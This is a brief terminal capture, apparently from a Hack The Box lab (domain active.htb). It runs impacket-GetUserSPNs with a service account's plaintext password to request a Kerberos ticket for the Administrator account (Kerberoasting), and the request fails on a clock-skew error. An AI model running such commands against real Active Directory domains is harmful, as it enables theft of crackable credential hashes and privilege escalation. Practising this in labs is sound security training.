 ❯ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18 -request
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastL
ogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  -----
---------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-
08-08 08:19:58.645783
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)